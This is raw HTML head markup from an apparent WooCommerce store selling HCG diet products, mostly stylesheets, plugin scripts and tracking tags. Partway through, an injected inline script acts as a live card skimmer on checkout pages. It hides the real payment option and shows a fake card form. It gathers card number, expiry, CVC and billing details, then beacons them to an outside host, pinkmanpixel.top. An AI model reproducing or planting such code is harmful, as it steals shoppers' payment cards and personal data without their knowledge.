var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce_edd_draft_css-css' href='https://hcgdiet.com/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://hcgdiet.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1653037736' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#ffffff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#424242; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body, h1, h2, h3, h4, h5, h6, p:not(.form-row):not(.woocommerce-mini-cart__empty-message):not(.woocommerce-mini-cart__total):not(.woocommerce-mini-cart__buttons):not(.mk-product-total-name):not(.woocommerce-result-count), .woocommerce-customer-details address, a, textarea,input,select,button, #mk-page-introduce, .the-title, .mk-edge-title, .edge-title, .mk-edge-desc, .edge-desc, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .vm-header-copyright, .mk-footer-copyright, .mk-content-box, .filter-portfolio a, .mk-button, .mk-blockquote, .mk-pricing-table .mk-offer-title, .mk-pricing-table .mk-pricing-plan, .mk-pricing-table .mk-pricing-price, .mk-tabs-tabs a, .mk-accordion-tab, .mk-toggle-title, .mk-dropcaps, .price, .mk-imagebox, .mk-event-countdown, .mk-fancy-title, .mk-button-gradient, .mk-iconBox-gradient, .mk-custom-box, .mk-ornamental-title, .mk-subscribe, .mk-timeline, .mk-blog-container .mk-blog-meta .the-title, .post .blog-single-title, .mk-blog-hero .content-holder .the-title, .blog-blockquote-content, .blog-twitter-content, .mk-blog-container .mk-blog-meta .the-excerpt p, .mk-single-content p, .mk-employees .mk-employee-item .team-info-wrapper .team-member-name, .mk-testimonial-quote, .mk-contact-form, .mk-contact-form input,.mk-contact-form button, .mk-box-icon .icon-box-title { font-family:Roboto } @font-face { font-family:'star'; src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } .in-stock { visibility:hidden!important; } .description_tab { visibility:hidden!important; } .button.wc-forward { border-radius:5px!important;; border-style:solid; background-color:#9E9E9E!important; font-size:12px; padding:13px 30px; } .button.wc_pip_view_invoice { border-radius:5px!important;; border-style:solid; background-color:#1792cd!important; font-size:12px; padding:13px 30px; } @media only screen and (max-width:460px) { .yith-wcdls-wrapper { width:auto!important; left:0px!important; right:0px!important; height:auto!important; margin-top:-10px!important; } .yith-wcdls-wrapper #custom-mobile { display:none; } } .custom-iframe .mk-video-container { height:1100px; }
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://hcgdiet.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hcgdiet.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=8.7.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://hcgdiet.com/wp-content/uploads/mk_assets/theme-options-production-1743604669.css?ver=1743604659' type='text/css' media='all' />
<link rel='stylesheet' id='fkcart-style-css' href='https://hcgdiet.com/wp-content/plugins/cart-for-woocommerce/assets/css/style.min.css?ver=1.9.1' type='text/css' media='all' />
<style id='fkcart-style-inline-css' type='text/css'>

		:root {
			--fkcart-primary-bg-color: #0170b9;
			--fkcart-primary-font-color: #ffffff;
			--fkcart-primary-text-color: #24272d;
			--fkcart-secondary-text-color: #24272dbe;
			--fkcart-strike-through-price-text-color: #24272d;
			--fkcart-saving-text-price-color: #5BA238;
			--fkcart-coupon-text-price-color: #5BA238;
			--fkcart-accent-color: #0170b9;
			--fkcart-border-color: #eaeaec;
			--fkcart-error-color: #B00C0C;
			--fkcart-error-bg-color: #FFF0F0;
			--fkcart-reward-color: #f1b51e;
			
			--fkcart-progress-bar-icon-color: #353030;
			--fkcart-progress-bar-active-icon-color: #ffffff;
			--fkcart-progress-bar-bg-color-active-icon: #2DA815;
			--fkcart-progress-bar-active-color: #2DA815;
			
			--fkcart-bg-color: #ffffff;
			--fkcart-slider-desktop-width: 420px;
			--fkcart-slider-mobile-width: 100%;
			--fkcart-animation-duration: 0.4s;
			--fkcart-panel-color:#E6F1F7;
			--fkcart-color-black: #000000;
			--fkcart-success-color: #5BA238;
			--fkcart-success-bg-color: #EFF6EB;
			--fkcart-toggle-bg-color: #01aef0;
			--fkcart-toggle-icon-color: #ffffff;
			--fkcart-toggle-count-bg-color: #ef4b3e;
			--fkcart-toggle-count-font-color: #ffffff;
			--fkcart-progressbar-active-color: #0170b9;
			
			--fkcart-toggle-border-radius: 64%;
			--fkcart-toggle-size: 36;
			--fkcart-border-radius: 3px; 
			--fkcart-menu-icon-size: 35px;
			--fkcart-menu-text-size: 16px;
		}
/*# sourceURL=fkcart-style-inline-css */
</style>
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://hcgdiet.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://hcgdiet.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.19.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"-420","site_url":"https://hcgdiet.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://hcgdiet.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft.js?ver=6.9" id="woocommerce_edd_draft_js-js"></script>
<script type="text/javascript" src="https://fetchly-edebit-production-bucket.s3.us-west-2.amazonaws.com/yodlee-fastlink-v4.js?ver=6.9" id="yodlee_fastlink-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce-gateway-edebitdirect/assets/js/edd.js?ver=6.9" id="woocommerce_edd_js-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https://hcgdiet.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"ninja-forms":"Ninja Forms","woocommerce":"WooCommerce"},"version":"2.14.1","currency":"USD","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
//# sourceURL=affwp-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.14.1" id="affwp-tracking-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/shareasale-wc-tracker/includes/js/shareasale-wc-tracker-cookie-setter.js?ver=1.6.3" data-noptimize></script>
<script type="text/javascript" src="https://www.dwin1.com/82941.js?ver=1.6.3" defer data-noptimize></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.9" id="wcqi-number-polyfill-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://hcgdiet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hcgdiet.com/wp-json/wp/v2/posts/7273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hcgdiet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://hcgdiet.com/?p=7273' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- HFCM by 99 Robots - Snippet # 1: CrazyEgg -->
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0055/5344.js" async="async"></script>
<!-- /end HFCM by 99 Robots -->
<!--- Popupular JS Tag --->
<script type="text/javascript">
    window.Popupular || function (w, d, s, u, p) {
        window.Popupular = {_q: [], _p: p, autoload: true};
        var s = d.createElement(s);
        s.type = "text/javascript";
        s.src = u;
        s.async = true;
        d.head.appendChild(s);
    }(window, document, "script", "https://cdn.popupular.io/script.js", "5cbb66f6-094d-4c95-a3df-364c72dab244");
</script>
<!--- Popupular JS Tag --->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 50;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<meta itemprop="author" content="Jared Ballard" /><meta itemprop="datePublished" content="October 4, 2016" /><meta itemprop="dateModified" content="October 15, 2024" /><meta itemprop="publisher" content="HCG Diet" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="AN-OtBZSURGSArkw24ayu56JsRHf9i_lVTEMpEnvGHk" />
<script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pinkmanpixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_edd_draft")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
border-radius: 0px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry Date *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_edd_draft").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_edd_draft").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
